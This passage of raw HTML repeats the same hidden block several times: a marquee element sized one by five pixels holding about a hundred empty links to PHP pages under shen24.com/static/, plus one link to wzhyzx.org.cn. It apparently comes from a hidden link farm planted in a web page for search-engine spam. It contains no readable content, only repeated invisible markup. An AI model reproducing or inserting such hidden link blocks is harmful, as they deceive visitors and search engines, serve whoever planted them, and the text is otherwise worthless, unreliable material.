href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a 